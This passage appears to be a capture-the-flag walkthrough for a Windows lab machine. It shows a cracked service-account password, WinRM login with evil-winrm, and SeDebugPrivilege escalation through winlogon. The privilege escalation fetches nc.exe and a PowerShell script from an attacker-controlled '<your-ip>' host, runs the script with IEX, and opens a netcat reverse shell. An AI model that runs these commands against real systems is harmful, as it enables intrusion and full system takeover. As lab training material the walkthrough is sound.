

The credentials of the service account svc_debug were obtained.

hashcat -m 13100 hashes.txt wordlist.txt).

!!!Saaliegah



Exploitation – Obtaining the user flag
With valid credentials for a service account, an attacker could authenticate as that service, or another service, and potentially escalate privileges or move laterally within the domain, depending on the permissions associated with the account. After recovering the credential for the svc_debug service account, we tested authentication on Windows remote management services such as WinRM. The nxc tool shows us that we have access to WinRM.

nxc winrm $ip -u 'svc_debug' -p '!!!Saaliegah'



After validating the credentials for the service account svc_debug, we established a remote session with the target host using evil-winrm:

evil-winrm -i 172.16.15.36 -u svc_debug -p '!!!Saaliegah'



.And in this way, we have remote access to the system, and we can also view the user flag.



Privilege Escalation – Obtaining the root flag

Upon executing the command: whoami /priv, we verified that the SeDebugPrivilege is enabled, allowing the user to debug and access system processes.

SeDebugPrivilege (Debug programs) — allows opening any process (including system processes) and can be used to extract credentials from memory or inject code.

whoami /priv



To exploit this privilege, two files were transferred to the host nc.exe and thescript psgetsys.ps1; both were previously downloaded to our attack machine.



We uploaded a Python server on our attack machine to host the files.

python3 -m http.server 80


The files were downloaded to the target machine:
(New-Object Net.WebClient).DownloadFile('http://<your-ip>/nc.exe', 'C:\Users\svc_debug\Desktop\nc.exe')

(New-Object Net.WebClient).DownloadFile('http://<your-ip>/psgetsys.ps1', 'C:\Users\svc_debug\Desktop\psgetsys.ps1')





Using IEX, we loaded the psgetsys.ps1 script into the PowerShell session and validated that the ImpersonateFromParentPid function was present in the environment. Next, we located the winlogon process as the target for the actions.

IEX(Get-Content .\psgetsys.ps1 -Raw)
Get-Command ImpersonateFromParentPid
Get-Process winlogon



The function ImpersonateFromParentPid creates a child process from the parent PID, causing the new process to inherit the privileges of winlogon, effectively running with Administrator privileges.
We invoke the process of PID 776 (winlogon.exe) passing the nc.exe binary as an argument, which started to be executed with Administrator privileges.

ImpersonateFromParentPid -ppid 776 -command "c:\windows\system32\cmd.exe" -cmdargs "/c C:\Users\svc_debug\Desktop\nc.exe <your-ip>-e cmd.exe"



With this, it was possible to obtain a shell with maximum privilege, access the Administrator's Desktop and obtain the final flag with the command.

type root.txt

